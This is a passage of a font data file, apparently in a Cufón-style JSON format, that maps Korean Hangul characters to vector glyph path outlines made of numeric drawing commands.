,-25,-41,-9,-62,-13r0,-38r99,0xm208,-63v3,53,54,73,109,86r-17,37v-44,-5,-101,-33,-120,-62v-17,32,-74,57,-122,63r-17,-36v72,-14,108,-43,108,-88r59,0"},"\ub044":{"d":"318,-242r-10,159r-53,0r0,-137v-3,-27,-48,-7,-72,-13r0,-37r108,0v19,0,28,9,27,28xm143,-270v17,-1,23,6,22,24r-10,165r-53,0r0,-139v-2,-25,-42,-8,-64,-13r0,-37r105,0xm345,-8r-330,0r0,-37r330,0r0,37"},"\ub048":{"d":"284,-276v19,0,23,6,23,26r-6,115r44,0r0,38r-330,0r0,-38r92,0r0,-90v-1,-24,-38,-9,-58,-13r0,-38r101,0v17,1,19,5,18,22r-6,119r85,0r0,-90v-1,-25,-41,-9,-62,-13r0,-38r99,0xm86,55v-19,0,-27,-6,-27,-25r0,-93r57,0r0,71v0,6,3,9,10,9r184,0r0,38r-224,0"},"\ub04a":{"d":"282,-277v20,0,24,7,23,26r-6,100r46,0r0,38r-330,0r0,-38r90,0r0,-75v0,-24,-37,-9,-57,-13r0,-38r100,0v16,0,19,5,18,22r-6,104r85,0r0,-75v-1,-25,-41,-9,-62,-13r0,-38r99,0xm241,67v-51,0,-85,-46,-62,-92r-21,0r0,-37r56,0r0,-34r54,0r0,34r57,0r0,37r-22,0v23,46,-11,92,-62,92xm81,58v-19,0,-27,-7,-27,-25r0,-98r53,0r0,77v4,18,42,5,61,9r0,37r-87,0xm241,31v13,0,25,-12,25,-26v0,-14,-11,-27,-25,-27v-14,0,-25,13,-25,27v0,14,12,26,25,26"},"\ub05d":{"d":"282,-277v20,0,24,7,23,26r-6,97r46,0r0,38r-330,0r0,-38r90,0r0,-73v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,101r85,0r0,-73v-1,-25,-41,-9,-62,-13r0,-37r99,0xm90,62v-21,0,-30,-9,-30,-30r0,-119r244,0r0,36r-187,0r0,20r183,0r0,35r-183,0v0,11,-2,22,10,22r181,0r0,36r-218,0"},"\ub098":{"d":"138,-74v53,0,102,3,102,-41r0,-164r58,0r0,93r58,0r0,38r-58,0r0,206r-58,0r0,-121v-25,23,-73,28,-133,28v-43,0,-74,0,-74,-43r0,-195r58,0r0,185v2,19,25,14,47,14"},"\ub099":{"d":"138,-150v53,0,106,6,106,-37r0,-92r58,0r0,67r55,0r0,38r-55,0r0,83r-58,0r0,-48v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm303,-50r-6,108r-53,0r0,-85v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,9,23,26"},"\ub09c":{"d":"138,-136v53,0,106,6,106,-38r0,-105r58,0r0,77r55,0r0,37r-55,0r0,117r-58,0r0,-77v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-133r58,0r0,123v2,19,24,14,46,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},"\ub09f":{"d":"138,-150v53,0,106,6,106,-38r0,-91r58,0r0,67r55,0r0,38r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-108r229,0r0,38r-171,0v4,21,-11,62,11,62r164,0r0,38r-203,0"},"\ub0a0":{"d":"138,-163v52,0,106,6,106,-37r0,-79r58,0r0,61r55,0r0,38r-55,0r0,69r-58,0r0,-41v-27,23,-75,28,-137,28v-40,-1,-73,0,-73,-41r0,-108r58,0r0,96v2,19,24,14,46,14xm109,62v-50,5,-28,-57,-33,-97r169,0v-1,-9,4,-24,-6,-24r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,76r-165,0v1,10,-5,25,7,25r169,0r0,37r-201,0"},"\ub0a8":{"d":"138,-151v53,0,106,6,106,-37r0,-91r58,0r0,67r55,0r0,37r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-118r58,0r0,108v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-109r208,0v14,0,21,7,20,21r-5,118r-193,0xm244,24r0,-56v0,-5,-2,-7,-7,-7r-104,0v4,21,-11,63,11,63r100,0"},"\ub0a9":{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,76r-58,0r0,-43v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-116r58,0r0,35r110,0r0,-35r58,0r0,146r-196,0xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\ub0ab":{"d":"138,-145v53,0,106,6,106,-37r0,-97r58,0r0,68r55,0r0,38r-55,0r0,92r-58,0r0,-53v-27,23,-77,29,-138,29v-42,0,-72,-1,-72,-44r0,-124r58,0r0,114v2,19,24,14,46,14xm217,-83v-2,61,50,94,104,106r-17,36v-41,-5,-101,-42,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-108r59,0"},"\ub0ac":{"d":"138,-152v53,0,106,6,106,-38r0,-89r58,0r0,66r55,0r0,38r-55,0r0,77r-58,0r0,-43v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,24,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-25,61,-59,59,-115r55,0v-1,43,10,74,34,96v25,-22,34,-53,33,-96r56,0v-2,55,16,90,57,115"},"\ub0ad":{"d":"138,-152v52,0,106,5,106,-38r0,-89r58,0r0,66r55,0r0,37r-55,0r0,77r-58,0r0,-42v-27,23,-75,28,-137,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,23,14,45,14xm199,-96v57,0,101,30,101,82v-1,52,-45,82,-101,82v-56,0,-100,-30,-101,-82v0,-52,45,-82,101,-82xm199,28v25,0,45,-18,45,-42v0,-24,-19,-44,-45,-43v-25,0,-44,18,-44,43v0,24,19,42,44,42"},"\ub0ae":{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,77r-58,0r0,-44v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm221,-46v13,38,53,61,98,71r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v57,-11,89,-34,98,-71r-84,0r0,-37r233,0r0,37r-84,0"},"\ub0af":{"d":"138,-160v53,0,106,6,106,-37r0,-82r58,0r0,61r55,0r0,38r-55,0r0,87r-58,0r0,-56v-27,23,-75,28,-137,28v-43,0,-73,-1,-73,-43r0,-109r58,0r0,99v2,19,24,14,46,14xm302,61v-44,-4,-99,-31,-116,-59v-15,33,-72,55,-119,60r-14,-35v53,-8,85,-27,97,-55r-86,0r0,-38r92,0r0,-35r58,0r0,35r92,0r0,38r-85,0v13,26,45,44,96,54"},"\ub0b1":{"d":"138,-156v53,0,106,6,106,-37r0,-86r58,0r0,63r55,0r0,38r-55,0r0,76r-58,0r0,-42v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-114r58,0r0,103v2,20,23,14,46,14xm107,62v-22,0,-31,-8,-31,-30r0,-118r228,0r0,36r-170,0r0,19r166,0r0,36r-166,0v-1,11,0,20,11,20r163,0r0,37r-201,0"},"\ub0b3":{"d":"138,-161v53,0,106,5,106,-38r0,-80r58,0r0,60r55,0r0,38r-55,0r0,83r-58,0r0,-52v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-108r58,0r0,98v2,19,24,14,46,14xm188,69v-60,0,-104,-47,-76,-101r-49,0r0,-37r95,0r0,-37r58,0r0,37r96,0r0,37r-49,0v26,54,-15,101,-75,101xm188,31v18,0,32,-13,32,-30v0,-17,-13,-30,-32,-30v-19,0,-33,12,-33,30v0,18,15,30,33,30"},"\ub0b4":{"d":"98,-35v-36,0,-61,-4,-61,-44r0,-194r54,0r0,185v17,28,102,20,102,-25r0,-166r49,0r0,96r38,0r0,-96r52,0r0,337r-52,0r0,-203r-38,0r0,199r-49,0r0,-112v-17,15,-57,23,-95,23"},"\ub0c4":{"d":"96,-112v-38,1,-59,-5,-59,-44r0,-117r54,0r0,108v4,23,49,14,69,12v53,-5,27,-76,33,-126r49,0r0,67r37,0r0,-67r51,0r0,186r-51,0r0,-81r-37,0r0,80r-49,0r0,-40v-17,18,-61,21,-97,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r218,0v13,0,20,7,20,21r-5,118r-203,0xm273,24r0,-56v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,63,11,63r113,0"},"\ub0c9":{"d":"96,-114v-37,1,-59,-5,-59,-43r0,-116r55,0r0,107v4,23,49,13,68,11v53,-5,27,-74,33,-124r49,0r0,66r37,0r0,-66r51,0r0,179r-51,0r0,-75r-37,0r0,70r-49,0r0,-31v-16,18,-61,21,-97,22xm222,-96v57,0,102,29,102,82v0,52,-46,82,-102,82v-59,0,-103,-29,-103,-82v0,-53,45,-82,103,-82xm222,28v27,0,47,-17,47,-42v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,42,48,42"},"\ub108":{"d":"322,58r-57,0r0,-217r-99,0r0,-38r99,0r0,-82r57,0r0,337xm95,-86v0,16,16,12,32,13v36,0,69,-3,99,-10r7,33v-35,11,-80,16,-133,16v-39,0,-63,-3,-63,-42r0,-197r58,0r0,187"},"\ub109":{"d":"320,-90r-58,0r0,-102r-92,0r0,-37r92,0r0,-50r58,0r0,189xm98,-158v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-125r58,0r0,115xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ub10c":{"d":"320,-48r-58,0r0,-139r-92,0r0,-38r92,0r0,-54r58,0r0,231xm98,-150v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-133r58,0r0,123xm332,52r-219,0v-46,-2,-19,-75,-26,-116r58,0r0,69v0,6,3,9,10,9r177,0r0,38"},"\ub110":{"d":"320,-108r-58,0r0,-91r-92,0r0,-37r92,0r0,-43r58,0r0,171xm99,-171v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-40,-1,-71,1,-71,-43r0,-113r58,0r0,103xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-36r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},"\ub118":{"d":"320,-91r-58,0r0,-101r-92,0r0,-38r92,0r0,-49r58,0r0,188xm98,-159v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-124r58,0r0,114xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\ub119":{"d":"320,-97r-58,0r0,-96r-92,0r0,-38r92,0r0,-48r58,0r0,182xm98,-162v1,19,23,14,43,14v31,0,59,-2,82,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-122r58,0r0,111xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},"\ub123":{"d":"320,-94r-58,0r0,-104r-92,0r0,-37r92,0r0,-44r58,0r0,185xm99,-170v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-39,-1,-71,1,-71,-42r0,-114r58,0r0,103xm203,69v-61,0,-104,-46,-76,-99r-49,0r0,-38r96,0r0,-36r57,0r0,36r96,0r0,38r-48,0v26,53,-16,99,-76,99xm203,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},"\ub124":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-50,0r0,-209r-66,0r0,-38r66,0r0,-86r50,0r0,333xm94,-34v-34,0,-55,-3,-55,-41r0,-198r54,0r0,187v0,13,12,12,25,12v19,0,39,-2,61,-7r7,33v-26,9,-56,14,-92,14"},"\ub140":{"d":"322,58r-57,0r0,-175r-99,0r0,-38r99,0r0,-38r-99,0r0,-38r99,0r0,-48r57,0r0,337xm94,-85v0,18,20,13,38,14v34,0,63,-3,90,-9r7,33v-34,10,-76,15,-127,15v-40,0,-66,-3,-66,-43r0,-198r58,0r0,188"},"\ub141":{"d":"320,-86r-58,0r0,-71r-91,0r0,-36r91,0r0,-23r-91,0r0,-36r91,0r0,-27r58,0r0,193xm98,-148v1,19,25,14,44,14v29,0,55,-2,78,-7r6,33v-32,8,-71,13,-117,13v-39,0,-69,-1,-69,-43r0,-136r58,0r0,126xm322,-45r-6,103r-53,0r0,-80v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ub144":{"d":"320,-48r-58,0r0,-104r-91,0r0,-36r91,0r0,-27r-91,0r0,-36r91,0r0,-28r58,0r0,231xm98,-137v0,18,21,14,38,14v30,0,58,-2,84,-8r6,33v-33,10,-72,14,-119,14v-40,0,-67,-2,-67,-43r0,-147r58,0r0,137xm332,52r-218,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,3,9,10,9r177,0r0,38"},"\ub178":{"d":"345,-8r-330,0r0,-37r136,0r0,-65v-38,-3,-95,13,-95,-30r0,-131r58,0r0,113v0,6,3,10,10,10r184,0r0,38r-99,0r0,65r136,0r0,37"},"\ub17c":{"d":"345,-70r-330,0r0,-38r137,0r0,-40v-36,-3,-93,14,-93,-27r0,-103r58,0r0,83v0,6,4,10,10,10r179,0r0,37r-96,0r0,40r135,0r0,38xm85,56v-46,1,-21,-66,-27,-104r58,0r0,57v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ub188":{"d":"345,-87r-330,0r0,-37r136,0r0,-31v-36,-3,-92,14,-92,-27r0,-96r58,0r0,76v0,6,3,10,9,10r179,0r0,37r-96,0r0,31r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ub18b":{"d":"345,-81r-330,0r0,-37r136,0r0,-35v-36,-3,-92,13,-92,-27r0,-98r58,0r0,78v0,6,3,10,9,10r179,0r0,37r-96,0r0,35r136,0r0,37xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ub192":{"d":"345,-93r-330,0r0,-37r136,0r0,-30v-36,-3,-92,14,-92,-27r0,-91r58,0r0,71v0,6,3,10,9,10r179,0r0,37r-96,0r0,30r136,0r0,37xm307,62r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-38r250,0r0,38r-36,0r-2,58r40,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},"\ub193":{"d":"345,-100r-330,0r0,-36r136,0r0,-28v-36,-3,-92,14,-92,-27r0,-87r58,0r0,68v0,6,3,10,9,10r179,0r0,36r-96,0r0,28r136,0r0,36xm181,69v-58,0,-102,-39,-78,-91r-53,0r0,-36r101,0r0,-31r58,0r0,31r101,0r0,36r-53,0v24,51,-18,91,-76,91xm180,32v18,0,32,-10,32,-26v0,-16,-14,-26,-32,-26v-18,0,-32,10,-32,26v0,16,14,26,32,26"},"\ub194":{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,109r51,0r0,38r-51,0r0,190r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-63v-32,1,-65,3,-65,-30r0,-130r58,0r0,112v0,6,3,10,10,10r114,0r0,38r-60,0r0,62"},"\ub1dc":{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,197r-58,0r0,-28v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-32,1,-63,3,-63,-30r0,-87r57,0r0,69v0,6,3,10,10,10r115,0r0,38r-61,0r0,32xm116,62v-55,2,-23,-83,-31,-128r219,0v14,0,20,7,19,21r-4,107r-203,0xm264,26r0,-49v0,-5,-2,-7,-7,-7r-114,0v3,19,-10,56,11,56r110,0"},"\ub1e8":{"d":"345,-7r-330,0r0,-38r83,0r0,-66v-27,2,-43,-6,-43,-30r0,-130r58,0r0,112v0,6,3,10,10,10r186,0r0,38r-47,0r0,66r83,0r0,38xm206,-45r0,-66r-52,0r0,66r52,0"},"\ub204":{"d":"306,-130r-216,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,98v0,6,4,9,10,9r181,0r0,38xm345,-56r-136,0r0,114r-58,0r0,-114r-136,0r0,-37r330,0r0,37"},"\ub205":{"d":"304,-156r-216,0v-51,-1,-22,-78,-29,-122r58,0r0,75v0,6,4,10,10,10r177,0r0,37xm345,-95r-136,0r0,33v36,4,97,-16,94,26r-6,94r-53,0r0,-70v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-33r-136,0r0,-37r330,0r0,37"},"\ub208":{"d":"307,-152r-217,0v-51,-1,-21,-82,-29,-126r58,0r0,79v0,6,4,9,10,9r178,0r0,38xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub20c":{"d":"304,-165r-215,0v-49,1,-23,-72,-29,-113r58,0r0,67v0,6,3,10,9,10r177,0r0,36xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-28r-136,0r0,-35r330,0r0,35r-136,0r0,28v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},"\ub214":{"d":"304,-157r-216,0v-50,0,-22,-78,-29,-121r58,0r0,75v0,6,4,9,10,9r177,0r0,37xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-32r-136,0r0,-37r330,0r0,37r-136,0r0,32v33,5,95,-16,94,21r-4,105r-210,0xm244,24v-3,-17,7,-46,-7,-51r-120,0v3,17,-9,51,10,51r117,0"},"\ub215":{"d":"304,-159r-216,0v-50,0,-22,-76,-29,-119r58,0r0,72v0,6,4,10,10,10r177,0r0,37xm345,-98r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ub217":{"d":"304,-157r-215,0v-50,-1,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-96r-136,0r0,32r-58,0r0,-32r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},"\ub220":{"d":"322,58r-58,0r0,-69r-66,0r0,-37r66,0r0,-231r58,0r0,337xm222,-135r-151,0v-22,0,-32,-10,-32,-29r0,-111r57,0r0,92v0,6,4,10,11,10r115,0r0,38xm248,-81v-23,8,-54,12,-87,13r0,122r-58,0r0,-121r-90,0r0,-37r135,0v45,0,77,-3,96,-7"},"\ub234":{"d":"322,-71r-58,0r0,-7r-63,0r0,-31r63,0r0,-170r58,0r0,208xm223,-170r-146,0v-49,2,-28,-63,-32,-105r58,0r0,62v0,6,3,9,10,9r110,0r0,34xm23,-151v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,48r-57,0r0,-47r-83,0r0,-34xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},"\ub258":{"d":"228,-130r-153,0v-22,0,-33,-10,-33,-29r0,-115r58,0r0,97v0,6,4,9,11,9r117,0r0,38xm264,-79v-21,17,-49,24,-98,23r0,110r-58,0r0,-109r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-147r58,0r0,337r-58,0r0,-137"},"\ub274":{"d":"307,-130r-218,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,97v0,6,4,10,10,10r183,0r0,38xm345,-57r-76,0r0,115r-58,0r0,-115r-62,0r0,115r-58,0r0,-115r-76,0r0,-37r330,0r0,37"},"\ub290":{"d":"307,-107r-218,0v-22,0,-32,-9,-32,-29r0,-134r58,0r0,116v0,6,3,10,10,10r182,0r0,37xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub294":{"d":"307,-148r-217,0v-19,0,-29,-9,-29,-27r0,-102r58,0r0,82v0,6,4,10,10,10r178,0r0,37xm345,-79r-330,0r0,-38r330,0r0,38xm86,56v-47,0,-19,-72,-26,-111r58,0r0,63v0,6,3,10,10,10r179,0r0,38r-221,0"},"\ub298":{"d":"304,-162r-215,0v-50,0,-22,-74,-29,-116r58,0r0,71v0,6,3,9,9,9r177,0r0,36xm345,-106r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,10,60,15,91r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},"\ub2a0":{"d":"304,-153r-216,0v-51,-1,-22,-80,-29,-124r58,0r0,77v0,6,4,10,10,10r177,0r0,37xm345,-91r-330,0r0,-38r330,0r0,38xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},"\ub2a3":{"d":"304,-152r-215,0v-51,-1,-21,-81,-29,-125r58,0r0,78v0,7,3,10,9,10r177,0r0,37xm345,-89r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},"\ub2a5":{"d":"304,-156r-215,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm180,-81v58,0,104,25,104,76v0,53,-46,76,-104,76v-58,0,-104,-22,-104,-76v0,-52,46,-76,104,-76xm180,34v27,1,48,-13,48,-39v0,-25,-22,-39,-48,-39v-26,0,-48,14,-48,39v0,25,22,39,48,39"},"\ub2a6":{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm304,60v-45,-5,-104,-31,-121,-61v-16,32,-76,58,-125,62r-14,-35v57,-9,91,-29,102,-60r-91,0r0,-38r251,0r0,38r-90,0v11,28,46,48,102,59"},"\ub2aa":{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm307,61r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r250,0r0,37r-36,0r-2,58r40,0r0,37xm212,-34r-63,0r1,58r62,0r0,-58"},"\ub2ac":{"d":"228,-106r-152,0v-22,0,-32,-10,-32,-30r0,-132r58,0r0,114v0,7,3,10,10,10r116,0r0,38xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},"\ub2c8":{"d":"151,-74v57,0,108,4,108,-42r0,-163r58,0r0,337r-58,0r0,-121v-27,23,-77,28,-138,28v-44,-1,-76,2,-76,-43r0,-195r58,0r0,185v3,19,25,14,48,14"},"\ub2cc":{"d":"98,-150v3,21,28,13,53,14v44,2,78,-3,100,-15v20,-25,4,-88,9,-128r58,0r0,231r-58,0r0,-77v-31,26,-74,27,-145,28v-44,0,-76,0,-75,-43r0,-133r58,0r0,123xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},"\ub2d8":{"d":"98,-165v4,20,28,15,53,15v44,0,76,-4,100,-15v19,-22,5,-77,9,-114r58,0r0,186r-58,0r0,-47v-31,27,-73,28,-145,28v-46,0,-75,0,-75,-43r0,-118r58,0r0,108xm116,62v-22,0,-31,-8,-31,-30r0,-109r215,0v13,0,19,6,19,20r-5,119r-198,0xm260,24r0,-56v0,-5,-2,-8,-7,-8r-110,0v4,21,-11,64,11,64r106,0"},"\ub2e4":{"d":"140,-74v54,0,104,2,104,-41r0,-164r58,0r0,103r56,0r0,38r-56,0r0,196r-58,0r0,-120v-27,21,-74,27,-136,27v-43,0,-75,-3,-74,-45r0,-194r160,0r0,38r-102,0r0,148v3,19,25,14,48,14"},"\ub2e5":{"d":"137,-145v54,0,107,6,107,-37r0,-97r58,0r0,71r55,0r0,37r-55,0r0,81r-58,0r0,-44v-29,26,-75,28,-140,28v-42,0,-73,1,-73,-43r0,-125r163,0r0,37r-105,0r0,78v2,20,24,14,48,14xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\ub2e8":{"d":"137,-136v53,0,107,7,107,-37r0,-106r58,0r0,80r55,0r0,38r-55,0r0,113r-58,0r0,-76v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-134r163,0r0,37r-105,0r0,87v2,20,24,14,48,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},"\ub2ec":{"d":"154,-157v47,-4,90,2,90,-37r0,-85r58,0r0,63r55,0r0,38r-55,0r0,69r-58,0r0,-37v-28,26,-75,28,-139,28v-43,0,-74,-1,-74,-44r0,-113r163,0r0,38r-105,0r0,66v5,23,34,10,65,14xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\ub2f4":{"d":"137,-146v53,0,107,7,107,-37r0,-96r58,0r0,70r55,0r0,38r-55,0r0,80r-58,0r0,-43v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-124r163,0r0,37r-105,0r0,77v2,20,24,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\ub2f5":{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ub2f8":{"d":"137,-147v53,-5,107,8,107,-37r0,-95r58,0r0,69r55,0r0,38r-55,0r0,76r-58,0r0,-40v-28,27,-74,28,-140,28v-42,0,-73,1,-73,-43r0,-123r164,0r0,37r-106,0r0,76v2,20,24,11,48,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},"\ub2f9":{"d":"139,-147v55,0,105,6,105,-37r0,-95r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-37v-29,24,-72,27,-137,27v-43,-1,-75,2,-75,-43r0,-123r163,0r0,37r-105,0r0,76v2,20,25,14,49,14xm198,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm198,28v26,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,17,-44,42v0,24,18,41,44,41"},"\ub2fa":{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm222,-44v13,37,52,59,97,69r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v56,-10,89,-33,98,-69r-84,0r0,-38r233,0r0,38r-83,0"},"\ub2ff":{"d":"154,-157v48,0,90,3,90,-37r0,-85r58,0r0,64r55,0r0,38r-55,0r0,81r-58,0r0,-49v-29,25,-76,27,-139,27v-42,0,-73,1,-73,-43r0,-114r162,0r0,38r-104,0r0,66v3,24,34,14,64,14xm188,69v-61,0,-103,-45,-77,-99r-48,0r0,-38r95,0r0,-35r58,0r0,35r96,0r0,38r-48,0v24,54,-16,99,-76,99xm188,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},"\ub300":{"d